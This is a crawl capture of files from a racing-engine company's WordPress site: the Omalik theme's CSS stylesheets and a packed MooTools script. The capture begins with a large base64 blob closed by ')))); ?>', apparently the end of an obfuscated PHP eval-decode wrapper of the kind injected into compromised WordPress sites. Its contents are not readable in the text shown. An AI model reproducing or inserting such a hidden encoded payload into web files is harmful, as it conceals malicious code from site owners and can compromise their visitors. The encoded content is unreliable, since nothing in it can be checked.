EM0jnVsdoSvvZyLgb2VOuJ1DWvSTzaeZzSZaLm7jClbICwkGOx10dcCkAw0BFeHMkOy3enU/RRyh0HKIP/uMkTdyhbpkznVQxdEcwtIazPElBsYqNpaV9BUxYVCjOm8JXjws7QQSDxJQDR7mAYEALyKEDXB6HltD+fDEziiH4r+EYpiZB2m0/eRS86GjY8VDlDucK8H10bo4uMJFv89IDzCsjF0ExX8MyRXpJLQOj2bwF1jlgyNj6cTwsF5Mpylz1lywJoYJwmptHFORZWX7jnJfy51G/VolQQj+souPH0AtxM4JA9sHGImaw/smeS5D/[base64]/zBgZB+5Es426oq5iTAUFW8Ibw9uTg1ItLRfCTIhRHUo+zjdIfgu+nBmnt6YI2i1W67lRLOiiDvcgjxrzOHa5zIn9UfhxF1ofaCMaeiJ2T2/NMXMZXirRzjPpXUwSgjQ4uFRrhuCnT5779gVz14wIuz2Ku+uAyLoG/jS/yef7N0q5xZjt4JisZcSBUiinB7Q6UsmPI4ceBH4jtvG4BWUEGoZHD0zyIvKMMMGJzOY5QqSzGlwKkc5e/Xa/lgDXymNHS5jnqs1LCPGz9bMjigVAszZF3ooD7qZ71/sy9Zp7flk6/41pZPndQfdjYvCZiZ0TqI+p/6bOcd/75esufZBF/Q5wyW/BbZgxzUdTO1POImvObTZqGaWKPtNxnpFevGszdMSFCTIhcmYf6WmznhZZisHidMh0s8CNLJZ50JLbaxKgS/zf8KCY3U2IOfeZg3aJE1co0opZLj1tSus/nRANuH6cujVwjkE5aQXpgoAjGtMWMoCw6D8RH4kN/sn4hBzhzvxX+bLyjiRVOnDhSA1jXIBOB1/0UNYs21BNq/ymlaAwCNtWPaTxr8Vo1XNaVoUlpPmjFvHajlJqbC8FbCq9KSGTpHL/iTG/B2XlKeWzH9tnh7m5AFlQzu0vHHLPFsSaauN6mC+MGJo4HA3nk1gtEZL/lnfSVYZDz81gYBnaHo1P+ptatUQh1khADiRLD89jLdXyTAYeQLn+cxyHg/UTEgN0Jvn2IL3OHofzkZgmQJBQM/FkcnGCLlKWwwfbu3ScVVm5PXvkLvFZ1tktUKmL/IVoYRL8lJqg8YGypXPG9YdsUDgW4TtjLE54S4/vwFFT3HqLjbpEnfDh1I615uSaPk8vnkHNB7EGDWb2FwypInGSxSeD7vmdniVi1lSTZalcQop4br1GjnIU4DB564+qCEWBPjEBWkRhY2D7UIf9nnq2q7Y4/gAj6nWiiJDSh9V4HLkSAKnj39YMdk0IODJI6sYSkH73yT0SVYLAv9O5riYOQTn7BJgd7P76nwkhr4MdOBtM4Yw+Myq9DUrH9CwXAKHKotBcH1xUWqvdh5d1KPO3BA0llW88rzomzsliraT2+0E1/jfUftMen+1IMdHypq2a3vSp/dRAWm/mxE90pc8J4+ajQcK+ExN0UIC90kZKFaxuQJyTSGLnFwp3a3WE9FSnaaP9VQ8z7TnU2oP6Sn/Ei7WfH3J5AO2dCx18R75mOaTv8BU6gKMoSJLAVAVYqp0AQ9ME///M7//3j33/+/vf/')))); ?>

--- FILE ---
content_type: text/css
request_url: https://godfreyracingengines.com/wp-content/themes/omalik/style.css
body_size: -153
content:
/*
Theme Name: Omalik
Theme URI: http://www.toptut.com
Description: Great magazine style wordpress theme for sleek and business blogs, designed by <a href="http://feeds2.feedburner.com/Toptutcom">Lorelei</a>
Author: Lorelei
Author URI: http://www.toptut.com


*/

@import "css/layout.css";

--- FILE ---
content_type: text/css
request_url: https://godfreyracingengines.com/wp-content/themes/omalik/css/layout.css
body_size: 2378
content:
fieldset,img {
border:0;
}

html {
height:100%;
margin-bottom:1px;
}

body {
position:relative;
font-family:Segoe UI,Arial,Verdana,Helvetica,sans-serif;
font-size:13px;
line-height:150%;
color:#333333;
}

a:link,a:visited {
color:#333333;
text-decoration:none;
}

h1,h2,h3,h4,h5,h6 {


font-style:bold;
font-weight:400;
padding-bottom:0;
margin-bottom:5px;
line-height:150%;
}

h1 {
font-size:400%;
font-weight:400;
color:#000000;
}

h2 {
font-size:350%;
color:#000000;
}

h3 {
font-size:200%;
}

h4 {
font-size:175%;
font-weight:400;
color:#000000;
}

h5 {
font-size:150%;
color:#787878;
}

h6 {
font-size:125%;
color:#000000;
}

h1,h4,h6 {
color:#ff6600;
}

h2.pagetitle {
font-size:200%;
font-weight:300;
color:#ffffff;
font-family:Segoe UI,Arial,Verdana,Helvetica,sans-serif;
margin:0 0 0px;
}

body#page {
background:#222222 url(../images/page_bg.jpg) 50% 0 repeat-x;
}

body.font-small {
font-size:11px;
}

body.font-medium {
font-size:12px;
}

body.font-large {
font-size:13px;
}

body.width-thin div.wpr {
width:780px;
}

body.width-wide div.wpr {
width:930px;
}

body.width-fluid div.wpr {
width:90%;
}

div#home {
background:url(../images/header.jpg) 50% 0 no-repeat;
}

div.wpr {
margin:auto;
}

div.wpr .wpr-br {
min-height:470px;
padding:0 0 10px;
}

div#header {
position:relative;
height:246px;
margin:0;
}

span#logo,img#logo {
position:absolute;
top:55px;

width:300px;
height:125px;
border:0;
}

div#middle {
width:auto;
clear:both;
margin:10px 0 0;
}

div#middle .background {
min-height:140px;
}

div#middle .layoutright {
background:none;
}

div#middle .withoutleft div#main {
margin:0 12px;
}

div#mainmiddle {
margin:0 0 10px;
}

div#right {
background:#CCCCCC;
float:left;
margin:20px 25px 0 0;
padding:20px 20px 20px 30px;
width:260px;
border:1px solid #A3A3A3;
}

div#footer {
width:auto;
clear:both;
color:#fff;


}

.clearingfix:after {
content:".";
display:block;
line-height:0;
clear:both;
visibility:hidden;
}

.clearingfix {
display:block;
}

.floatbox {
overflow:hidden;
}

div#searchbox {
position:absolute;
top:7px;
right:100px;
height:34px;
color:#fff;
}

div#searchbox ul {
list-style:none;
float:left;
margin:0;
padding:0;
}

div#searchbox li.searchtext {
width:280px;
height:23px;
margin:0 10px 0 0;
padding:2px 0 0;
}

div#searchbox li.searchbutton {
width:60px;
height:23px;
}

div#searchbox input.searchinput {
width:290px;
background:none;
border:none;
color:#FFF;
font-family:Tahoma;
}

div#searchbox input.searchsubmit {
height:23px;
width:60px;
background:none;
border:none;
cursor:pointer;
}

img#rss-link {

top:112px;
right:30px;
/*
left:-135px;
*/
}

img#contact-link {
position:absolute;
top:60px;
/*
left:-140px;
*/
}

div#topmenu {
position:absolute;
top:202px;
left:0;
height:34px;
text-transform:uppercase;

}

div#topmenu ul {
list-style:none;
float:left;
background:url(../images/topmenu-sep.jpg) 0 0 no-repeat;
margin:0;
padding:0;
}

div#topmenu li a {
float:left;
display:block;
position:relative;
height:34px;
background:url(../images/topmenu-sep.jpg) 100% 0 no-repeat;
line-height:32px;
overflow:hidden;
font-size:100%;
text-decoration:none;
padding:0 20px;
}

div#topmenu li a:link,div#topmenu li a:visited {
color:#000000;
font-weight:800;
}

div#topmenu li.current_page_item a:link,div#topmenu li.current_page_item a:visited {
color:#ffffff;
font-weight:800;
}

div#footer div#footermenu {
position:relative;
top:6px;
right:0;
height:37px;
float:right;
}

div#footer div#footermenu ul {
list-style:none;
float:left;
background:url(../images/footermenu-sep.jpg) 0 0 no-repeat;
margin:0;
padding:0;
}

div#footer div#footermenu li a {
float:left;
display:block;
position:relative;
height:37px;
background:url(../images/footermenu-sep.jpg) 100% 0 no-repeat;
line-height:36px;
overflow:hidden;
font-size:100%;
text-decoration:none;
padding:0 20px;
}

div.comment {
background:#FFF url(../images/post-bg.jpg) left top repeat-x;
/*
border:#05304f 1px solid;
*/
line-height:180%;
border:1px solid #A3A3A3;
margin:0 0 21px;
padding:19px 25px;
}

div.comment div.time-comments div.author-name {
float:right;
background:url(../images/author.png) 0 2px no-repeat;
padding:0 0 0 23px;
}

div.comment div.time-comments div.author-name a:link,div.comment div.time-comments div.author-name a:visited {
color:#000000;
text-decoration:none;
}

div.comment div.time-comments div.author-name a:hover {
color:#666666;
text-decoration:none;
}

div.comment-admin {
background:#F5F4F0 url(../images/commentbox-bg.jpg) left top repeat-x;
/*
border:#DDD 1px solid;
*/
line-height:180%;
margin:0 0 21px;
padding:19px 25px;
}

div.comment-admin div.time-comments div.author-name {
float:right;
background:url(../images/visitor.png) 0 2px no-repeat;
padding:0 0 0 23px;
}

div#commentform {
background:#333 url(../images/comment-form-bg.jpg) 22px 21px no-repeat;
text-align:left;
margin:0;
border:1px solid #d4d4d4;
padding:59px 17px 5px 25px;
}

div#commentform li {
margin:0 0 11px;
}

div#commentform li label {
width:175px;
display:block;
float:left;
position:relative;
}

div#commentform li input {
width:375px;
}

div#commentform-user {
background:#333 url(../images/comment-form-bg-user.jpg) 22px 21px no-repeat;
text-align:left;
margin:0;
border:1px solid #d4d4d4;
padding:50px 17px 5px 25px;
}

div#commentform-user li {
color:#FFF;
margin:0 0 11px;
}

div#commentform-user li a:link,div#commentform-user li a:visited {
color:#ff6600;
text-decoration:none;
}

div#commentform-user li a:hover {
color:#333333;
text-decoration:none;
}

ol.trackback {
margin:0 0 0 20px;
}

ol.trackback li {
list-style:decimal;
}

ol.trackback li a {
color:#c00;
}

div.sidebox {
background:#fff url(../images/sidebox-bg.jpg) left top repeat-x;
border:#000000 1px solid;
margin:0 0 20px;
padding:5px 18px;
}

div.sidebox div.sidebox-heading {
/*
border-bottom:#CCC 1px solid;
*/
margin:0 0 5px;
}

div.sidebox div.sidebox-heading h2 {
font-size:200%;
font-weight:600;
color:#ffffff;
font-family:Segoe UI,Arial,Verdana,Helvetica,sans-serif;
margin:0 0 6px;
}

div.sidebox ul {
list-style:none;
margin:0;
padding:0;
}

div.sidebox ul li ul {
list-style:none;
margin:5px 0 -2px;
padding:0;
}

div.sidebox li a:link,div#footermenu li a:visited {
color:#444;
}

div.banners img {
padding:2px;
}

div.error {
font-size:12px;
color:#ff6600;
border-top:2px solid #fe7b7a;
border-bottom:2px solid #fe7b7a;
background:#FFD6D6;
margin:0 0 15px;
padding:5px 15px;
}

div.success {
font-size:12px;
color:#000000;
border:1px solid #999;
background:#ccc;
margin:0 0 15px;
padding:5px 15px;
}

#footerwrapper {
text-align:left;
border:0;
width:930px;
margin:6px auto;
padding:0;
}

#footerwrapper #footerblock-c {
float:right;
width:280px;
padding:10px 15px;
}

#footerwrapper h3 {
height:80px;
margin:0;
padding:0;
}

#footerwrapper h3.recentcomments {
background:url(../images/recentcomments.png) 15px 0 no-repeat;
}

#footerwrapper h3.latestentries {
background:url(../images/latestentries.png) 15px 0 no-repeat;
}

#footerwrapper h3.populartopics {
background:url(../images/populartopics.png) 5px 0 no-repeat;
}

#footerwrapper ul {
list-style:none;
float:left;
margin:0 10px;
padding:0;
}

#footerwrapper ul li {
background:url(../images/control_double.png) 0 5px no-repeat;
padding:4px 0 4px 23px;
}

#footer #copyright {
background:url(../images/header.jpg) center;
vertical-align: middle;
border-top:#ff6600 1px solid;
color:#000000;
padding:10px 10px 13px;
}

div.single-cats {
border-top:#CCC 1px solid;
margin:20px 0 0;
padding:10px 0 0;
}

div.single-cats div.cats {
float:left;
margin:6px 0 0;
}

div.single-cats div.cats a:link,div.single-cats div.cats a:visited {
text-decoration:none;
color:#ff6600;
}

div.single-cats div.cats a:hover {
text-decoration:none;
color:#000000;
}

div.navigation {
margin:0 0 20px;
}

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,ul,ol,div#middle .layoutright div#main {
margin:0;
padding:0;
list-style:none;
}

ul li,ol li {
list-style:none;
margin:0;
padding:0;
}

a:hover,div.navigation a {
color:#ff6600;
text-decoration:none;
}

div#main,div#content {
width:auto;
}

div#searchbox li,div#topmenu li,div#footer div#footermenu li {
float:left;
display:block;
}

div#topmenu li a:hover,div.sidebox li a:hover {
color:#ff6600;
text-decoration:none;
}

div#topmenu li.current_page_item a:hover,div.comment h1 a:link,div.comment h1 a:visited,div.comment h1 a:hover,div.comment-admin h1 a:link,div.comment-admin h1 a:visited,div.comment-admin h1 a:hover {
color:#000000;

}

div#footer div#footermenu li a:link,div#footer div#footermenu li a:visited,div#footer div#footermenu li.current_page_item a:hover,#footerwrapper ul li a:link,div#footerwrapper ul li a:visited,#footerwrapper #footerblock-a ul li a:link,#footerwrapper #footerblock-a ul li a:visited,#footerwrapper #footerblock-b ul li a:link,#footerwrapper #footerblock-b ul li a:visited,#footerwrapper #footerblock-c ul li a:link,#footerwrapper #footerblock-c ul li a:visited,#footer #copyright a:link,#footer #copyright a:visited,#footer #copyright a:hover {
color:#000000;
text-decoration:none;
}

div#footer div#footermenu li a:hover,div#footer div#footermenu li.current_page_item a:link,div#footer div#footermenu li.current_page_item a:visited,#footerwrapper ul li a:hover,#footerwrapper #footerblock-a ul li a:hover,#footerwrapper #footerblock-b ul li a:hover,#footerwrapper #footerblock-c ul li a:hover,div.navigation a:hover {
color:#ff6600;
}

div.comment div.time-comments,div.comment-admin div.time-comments {
border-bottom:#CCC 1px solid;
font-size:90%;
color:#666666;
margin:0 0 10px;
padding:0 0 7px;
}

div.comment div.time-comments div.time,div.comment-admin div.time-comments div.time {
float:left;
background:url(../images/clipboard_paste_document_text.png) 0 2px no-repeat;
padding:0 0 0 23px;
}

div.comment div.time-comments div.time-awaiting,div.comment-admin div.time-comments div.time-awaiting {
float:left;
background:url(../images/minus_circle.png) 0 2px no-repeat;
padding:0 0 0 23px;
}

div.comment div.time-comments div.num-comments,div.comment-admin div.time-comments div.num-comments {
float:right;
background:url(../images/balloon__pencil.png) 0 4px no-repeat;
padding:0 0 0 23px;
}

div.comment div.time-comments div.num-comments a,div.comment-admin div.time-comments div.num-comments a {
color:#666666;
}

div.comment div.time-comments div.num-comments a:hover,div.comment-admin div.time-comments div.num-comments a:hover {
color:#666666;
text-decoration:none;
}

div.comment h1,div.comment-admin h1 {
font-size:200%;
font-weight:500;
line-height:100%;
color:#000;
margin:0 0 20px;
}

div.comment img,div.comment-admin img {
float:left;
border:#DDD 1px solid;
margin:5px 20px 15px 0;
padding:4px;
}

div.comment img.avatar,div.comment-admin img.avatar {
float:left;
border:#DDD 1px solid;
margin:5px 15px 10px 0;
padding:4px;
}

div.comment div.icons-readmore,div.comment-admin div.icons-readmore {
color:#333333;
margin:15px 0 0;
}

div.comment div.icons-readmore div.icons,div.comment-admin div.icons-readmore div.icons,div.alignleft {
float:left;
color: #666666;
}

div.comment div.icons-readmore div.icons a,div.comment-admin div.icons-readmore div.icons a,div.single-cats div.icons a {
float:left;
display:block;
width:30px;
height:30px;
margin:0 5px 0 0px;
}

div.comment div.icons-readmore div.icons a.one,div.comment-admin div.icons-readmore div.icons a.one,div.single-cats div.icons a.one {
background:url(../images/icon.jpg) 0 0 no-repeat;
}

div.comment div.icons-readmore div.icons a.two,div.comment-admin div.icons-readmore div.icons a.two,div.single-cats div.icons a.two {
background:url(../images/icon.jpg) -33px 0 no-repeat;
}

div.comment div.icons-readmore div.icons a.three,div.comment-admin div.icons-readmore div.icons a.three,div.single-cats div.icons a.three {
background:url(../images/icon.jpg) -65px 0 no-repeat;
}

div.comment div.icons-readmore div.icons a.four,div.comment-admin div.icons-readmore div.icons a.four,div.single-cats div.icons a.four {
background:url(../images/icon.jpg) -98px 0 no-repeat;
}

div.comment div.icons-readmore div.icons a.five,div.comment-admin div.icons-readmore div.icons a.five,div.single-cats div.icons a.five {
background:url(../images/icon.jpg) -131px 0 no-repeat;
}

div.comment div.icons-readmore div.readmore,div.comment-admin div.icons-readmore div.readmore {
float:right;
margin:5px 0 0;
background:url(../images/post-bg.jpg)repeat-x;
}

div.comment div.icons-readmore div.readmore a.more,div.comment-admin div.icons-readmore div.readmore a.more {
background: url(../images/arrow.png) 91% 4px no-repeat;
border:#CCC 1px solid;
color:#666;
padding:2px 35px 3px 10px;
}

img.wp-smiley,div.comment p img.wp-smiley,div.comment-admin p img.wp-smiley {
border:0;
background:none;
float:inherit;
margin:0;
padding:0;
}

div#commentform li textarea,div#commentform-user li textarea {
width:550px;
height:200px;
}

div#commentform li input,div#commentform li textarea,div#commentform-user li input,div#commentform-user li textarea {
background-image:url(../images/form_bg.jpg);
background-repeat:repeat-x;
border:1px solid #FFF;
font-size:12px;
color:#777;
font-family:Tahoma;
padding:4px;
}

div#commentform li input.submitbutton,div#commentform-user li input.submitbutton {
border:0;
width:auto;
background:none;
padding:0;
}

div.sidebox ul li,div.sidebox ul li ul li {
background:url(../images/arrow_000_medium.png) 0px 5px no-repeat;
padding:4px 0 4px 23px;
border-bottom:#ebf2fb 1px solid;
}

#footerwrapper #footerblock-a,#footerwrapper #footerblock-b {
float:left;
width:280px;
background:url(../images/footerblock-sep.png) right 10px no-repeat;
padding:10px 15px;
}

div.single-cats div.icons,div.alignright {
float:right;
}


.thumbnail {
  float:left;
height:100px;
line-height:130px;
margin:0 10px 0 0;
overflow:hidden;
padding:5px;
text-align:center;
width:100px;
}
.thumbnail a img {
  float:left;
  width: 80px;
  height: 80px;

  padding: 5px;  
  background:#e5e5e5;
  border:1px solid #000000;
}

--- FILE ---
content_type: text/javascript
request_url: https://godfreyracingengines.com/wp-content/themes/omalik/js/mootools.js
body_size: 19279
content:
//MooTools, My Object Oriented Javascript Tools. Copyright (c) 2006 Valerio Proietti, <http://mad4milk.net>, MIT Style License.

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('o ci={cj:\'1.11\'};k $77(N){m(N!=9N)};k $F(N){B(!$77(N))m O;B(N.5i)m\'G\';o F=7c N;B(F==\'2I\'&&N.ch){22(N.84){Y 1:m\'G\';Y 3:m(/\\S/).2v(N.ax)?\'cg\':\'cd\'}}B(F==\'2I\'||F==\'k\'){22(N.9C){Y 2t:m\'1z\';Y 7y:m\'5C\';Y 18:m\'4R\'}B(7c N.V==\'4M\'){B(N.3r)m\'ce\';B(N.8t)m\'1b\'}}m F};k $2a(){o 54={};M(o i=0;i<1b.V;i++){M(o K 1a 1b[i]){o ap=1b[i][K];o 6d=54[K];B(6d&&$F(ap)==\'2I\'&&$F(6d)==\'2I\')54[K]=$2a(6d,ap);14 54[K]=ap}}m 54};o $R=k(){o 1p=1b;B(!1p[1])1p=[c,1p[0]];M(o K 1a 1p[1])1p[0][K]=1p[1][K];m 1p[0]};o $5e=k(){M(o i=0,l=1b.V;i<l;i++){1b[i].R=k(1U){M(o 1V 1a 1U){B(!c.1L[1V])c.1L[1V]=1U[1V];B(!c[1V])c[1V]=$5e.6x(1V)}}}};$5e.6x=k(1V){m k(W){m c.1L[1V].4j(W,2t.1L.bh.1X(1b,1))}};$5e(7Z,2t,6i,aN);k $2A(N){m!!(N||N===0)};k $4T(N,aY){m $77(N)?N:aY};k $8c(3s,1D){m 1c.9q(1c.8c()*(1D-3s+1)+3s)};k $3A(){m L 96().9w()};k $55(1H){cf(1H);ck(1H);m 1n};o 3M=k(N){N=N||{};N.R=$R;m N};o cl=L 3M(U);o cr=L 3M(Q);Q.6e=Q.33(\'6e\')[0];U.4a=!!(Q.5r);B(U.9o)U.2P=U[U.6C?\'cs\':\'ag\']=1e;14 B(Q.aC&&!Q.cq&&!cp.cm)U.4x=U[U.4a?\'cn\':\'5x\']=1e;14 B(Q.co!=1n)U.8r=1e;U.cc=U.4x;8X.R=$R;B(7c 5B==\'9N\'){o 5B=k(){};B(U.4x)Q.aJ("cb");5B.1L=(U.4x)?U["[[bZ.1L]]"]:{}}5B.1L.5i=k(){};B(U.ag)5j{Q.c0("c1",O,1e)}5c(e){};o 18=k(1J){o 5Z=k(){m(1b[0]!==1n&&c.1i&&$F(c.1i)==\'k\')?c.1i.4j(c,1b):c};$R(5Z,c);5Z.1L=1J;5Z.9C=18;m 5Z};18.1l=k(){};18.1L={R:k(1J){o 7m=L c(1n);M(o K 1a 1J){o 9m=7m[K];7m[K]=18.9l(9m,1J[K])}m L 18(7m)},3i:k(){M(o i=0,l=1b.V;i<l;i++)$R(c.1L,1b[i])}};18.9l=k(2l,2i){B(2l&&2l!=2i){o F=$F(2i);B(F!=$F(2l))m 2i;22(F){Y\'k\':o 8i=k(){c.1r=1b.8t.1r;m 2i.4j(c,1b)};8i.1r=2l;m 8i;Y\'2I\':m $2a(2l,2i)}}m 2i};o 7u=L 18({bY:k(fn){c.4v=c.4v||[];c.4v.1k(fn);m c},7z:k(){B(c.4v&&c.4v.V)c.4v.aK().2g(10,c)},bX:k(){c.4v=[]}});o 2p=L 18({1B:k(F,fn){B(fn!=18.1l){c.$19=c.$19||{};c.$19[F]=c.$19[F]||[];c.$19[F].5S(fn)}m c},1h:k(F,1p,2g){B(c.$19&&c.$19[F]){c.$19[F].1q(k(fn){fn.3a({\'W\':c,\'2g\':2g,\'1b\':1p})()},c)}m c},4C:k(F,fn){B(c.$19&&c.$19[F])c.$19[F].2K(fn);m c}});o 43=L 18({2Y:k(){c.C=$2a.4j(1n,[c.C].R(1b));B(c.1B){M(o 3z 1a c.C){B($F(c.C[3z]==\'k\')&&(/^67[A-Z]/).2v(3z))c.1B(3z,c.C[3z])}}m c}});2t.R({7b:k(fn,W){M(o i=0,j=c.V;i<j;i++)fn.1X(W,c[i],i,c)},36:k(fn,W){o 4Y=[];M(o i=0,j=c.V;i<j;i++){B(fn.1X(W,c[i],i,c))4Y.1k(c[i])}m 4Y},2D:k(fn,W){o 4Y=[];M(o i=0,j=c.V;i<j;i++)4Y[i]=fn.1X(W,c[i],i,c);m 4Y},4F:k(fn,W){M(o i=0,j=c.V;i<j;i++){B(!fn.1X(W,c[i],i,c))m O}m 1e},bU:k(fn,W){M(o i=0,j=c.V;i<j;i++){B(fn.1X(W,c[i],i,c))m 1e}m O},3k:k(3r,15){o 3S=c.V;M(o i=(15<0)?1c.1D(0,3S+15):15||0;i<3S;i++){B(c[i]===3r)m i}m-1},8e:k(1g,V){1g=1g||0;B(1g<0)1g=c.V+1g;V=V||(c.V-1g);o 8g=[];M(o i=0;i<V;i++)8g[i]=c[1g++];m 8g},2K:k(3r){o i=0;o 3S=c.V;6Z(i<3S){B(c[i]===3r){c.74(i,1);3S--}14{i++}}m c},1j:k(3r,15){m c.3k(3r,15)!=-1},bV:k(1O){o N={},V=1c.3s(c.V,1O.V);M(o i=0;i<V;i++)N[1O[i]]=c[i];m N},R:k(1z){M(o i=0,j=1z.V;i<j;i++)c.1k(1z[i]);m c},2a:k(1z){M(o i=0,l=1z.V;i<l;i++)c.5S(1z[i]);m c},5S:k(3r){B(!c.1j(3r))c.1k(3r);m c},bW:k(){m c[$8c(0,c.V-1)]||1n},80:k(){m c[c.V-1]||1n}});2t.1L.1q=2t.1L.7b;2t.1q=2t.7b;k $A(1z){m 2t.8e(1z)};k $1q(41,fn,W){B(41&&7c 41.V==\'4M\'&&$F(41)!=\'2I\'){2t.7b(41,fn,W)}14{M(o 1w 1a 41)fn.1X(W||41,41[1w],1w)}};2t.1L.2v=2t.1L.1j;6i.R({2v:k(79,2U){m(($F(79)==\'2z\')?L 7y(79,2U):79).2v(c)},3d:k(){m 5O(c,10)},aH:k(){m 66(c)},8a:k(){m c.3g(/-\\D/g,k(31){m 31.8d(1).7A()})},aL:k(){m c.3g(/\\w[A-Z]/g,k(31){m(31.8d(0)+\'-\'+31.8d(1).5L())})},8R:k(){m c.3g(/\\b[a-z]/g,k(31){m 31.7A()})},5T:k(){m c.3g(/^\\s+|\\s+$/g,\'\')},7r:k(){m c.3g(/\\s{2,}/g,\' \').5T()},5E:k(1z){o 1s=c.31(/\\d{1,3}/g);m(1s)?1s.5E(1z):O},5G:k(1z){o 3C=c.31(/^#?(\\w{1,2})(\\w{1,2})(\\w{1,2})$/);m(3C)?3C.bh(1).5G(1z):O},1j:k(2z,s){m(s)?(s+c+s).3k(s+2z+s)>-1:c.3k(2z)>-1},b5:k(){m c.3g(/([.*+?^${}()|[\\]\\/\\\\])/g,\'\\\\$1\')}});2t.R({5E:k(1z){B(c.V<3)m O;B(c.V==4&&c[3]==0&&!1z)m\'c2\';o 3C=[];M(o i=0;i<3;i++){o 5d=(c[i]-0).4l(16);3C.1k((5d.V==1)?\'0\'+5d:5d)}m 1z?3C:\'#\'+3C.2c(\'\')},5G:k(1z){B(c.V!=3)m O;o 1s=[];M(o i=0;i<3;i++){1s.1k(5O((c[i].V==1)?c[i]+c[i]:c[i],16))}m 1z?1s:\'1s(\'+1s.2c(\',\')+\')\'}});7Z.R({3a:k(C){o fn=c;C=$2a({\'W\':fn,\'I\':O,\'1b\':1n,\'2g\':O,\'4f\':O,\'6f\':O},C);B($2A(C.1b)&&$F(C.1b)!=\'1z\')C.1b=[C.1b];m k(I){o 1p;B(C.I){I=I||U.I;1p=[(C.I===1e)?I:L C.I(I)];B(C.1b)1p.R(C.1b)}14 1p=C.1b||1b;o 3N=k(){m fn.4j($4T(C.W,fn),1p)};B(C.2g)m 9M(3N,C.2g);B(C.4f)m c3(3N,C.4f);B(C.6f)5j{m 3N()}5c(c9){m O};m 3N()}},bT:k(1p,W){m c.3a({\'1b\':1p,\'W\':W})},6f:k(1p,W){m c.3a({\'1b\':1p,\'W\':W,\'6f\':1e})()},W:k(W,1p){m c.3a({\'W\':W,\'1b\':1p})},c8:k(W,1p){m c.3a({\'W\':W,\'I\':1e,\'1b\':1p})},2g:k(2g,W,1p){m c.3a({\'2g\':2g,\'W\':W,\'1b\':1p})()},4f:k(aV,W,1p){m c.3a({\'4f\':aV,\'W\':W,\'1b\':1p})()}});aN.R({3d:k(){m 5O(c)},aH:k(){m 66(c)},1F:k(3s,1D){m 1c.3s(1D,1c.1D(3s,c))},2q:k(5Y){5Y=1c.3w(10,5Y||0);m 1c.2q(c*5Y)/5Y},c7:k(fn){M(o i=0;i<c;i++)fn(i)}});o P=L 18({1i:k(el,1U){B($F(el)==\'2z\'){B(U.2P&&1U&&(1U.1w||1U.F)){o 1w=(1U.1w)?\' 1w="\'+1U.1w+\'"\':\'\';o F=(1U.F)?\' F="\'+1U.F+\'"\':\'\';57 1U.1w;57 1U.F;el=\'<\'+el+1w+F+\'>\'}el=Q.aJ(el)}el=$(el);m(!1U||!el)?el:el.2j(1U)}});o 26=L 18({1i:k(T){m(T)?$R(T,c):c}});26.R=k(1U){M(o 1V 1a 1U){c.1L[1V]=1U[1V];c[1V]=$5e.6x(1V)}};k $(el){B(!el)m 1n;B(el.5i)m 2F.52(el);B([U,Q].1j(el))m el;o F=$F(el);B(F==\'2z\'){el=Q.6W(el);F=(el)?\'G\':O}B(F!=\'G\')m 1n;B(el.5i)m 2F.52(el);B([\'2I\',\'c4\'].1j(el.6S.5L()))m el;$R(el,P.1L);el.5i=k(){};m 2F.52(el)};Q.6Y=Q.33;k $$(){o T=[];M(o i=0,j=1b.V;i<j;i++){o 1S=1b[i];22($F(1S)){Y\'G\':T.1k(1S);Y\'c5\':1C;Y O:1C;Y\'2z\':1S=Q.6Y(1S,1e);62:T.R(1S)}}m $$.5M(T)};$$.5M=k(1z){o T=[];M(o i=0,l=1z.V;i<l;i++){B(1z[i].$6r)6l;o G=$(1z[i]);B(G&&!G.$6r){G.$6r=1e;T.1k(G)}}M(o n=0,d=T.V;n<d;n++)T[n].$6r=1n;m L 26(T)};26.73=k(K){m k(){o 1p=1b;o 1x=[];o T=1e;M(o i=0,j=c.V,3N;i<j;i++){3N=c[i][K].4j(c[i],1p);B($F(3N)!=\'G\')T=O;1x.1k(3N)};m(T)?$$.5M(1x):1x}};P.R=k(1J){M(o K 1a 1J){5B.1L[K]=1J[K];P.1L[K]=1J[K];P[K]=$5e.6x(K);o aB=(2t.1L[K])?K+\'26\':K;26.1L[aB]=26.73(K)}};P.R({2j:k(1U){M(o 1V 1a 1U){o 4m=1U[1V];22(1V){Y\'8J\':c.4A(4m);1C;Y\'19\':B(c.6j)c.6j(4m);1C;Y\'1J\':c.6o(4m);1C;62:c.7l(1V,4m)}}m c},28:k(el,ay){el=$(el);22(ay){Y\'9k\':el.3n.91(c,el);1C;Y\'94\':o 3x=el.8I();B(!3x)el.3n.86(c);14 el.3n.91(c,3x);1C;Y\'1o\':o 8Z=el.88;B(8Z){el.91(c,8Z);1C}62:el.86(c)}m c},7Y:k(el){m c.28(el,\'9k\')},6v:k(el){m c.28(el,\'94\')},c6:k(el){m c.28(el,\'3P\')},ct:k(el){m c.28(el,\'1o\')},b2:k(){o T=[];$1q(1b,k(4t){T=T.7P(4t)});$$(T).28(c);m c},2K:k(){m c.3n.bl(c)},9G:k(9V){o el=$(c.cu(9V!==O));B(!el.$19)m el;el.$19={};M(o F 1a c.$19)el.$19[F]={\'1O\':$A(c.$19[F].1O),\'1I\':$A(c.$19[F].1I)};m el.78()},cT:k(el){el=$(el);c.3n.cU(el,c);m el},bn:k(1K){c.86(Q.cS(1K));m c},7s:k(1A){m c.1A.1j(1A,\' \')},9z:k(1A){B(!c.7s(1A))c.1A=(c.1A+\' \'+1A).7r();m c},9E:k(1A){c.1A=c.1A.3g(L 7y(\'(^|\\\\s)\'+1A+\'(?:\\\\s|$)\'),\'$1\').7r();m c},cR:k(1A){m c.7s(1A)?c.9E(1A):c.9z(1A)},1P:k(K,J){22(K){Y\'21\':m c.bk(66(J));Y\'cO\':K=(U.2P)?\'cP\':\'cQ\'}K=K.8a();22($F(J)){Y\'4M\':B(![\'cV\',\'ak\'].1j(K))J+=\'4W\';1C;Y\'1z\':J=\'1s(\'+J.2c(\',\')+\')\'}c.1N[K]=J;m c},4A:k(1Z){22($F(1Z)){Y\'2I\':P.72(c,\'1P\',1Z);1C;Y\'2z\':c.1N.87=1Z}m 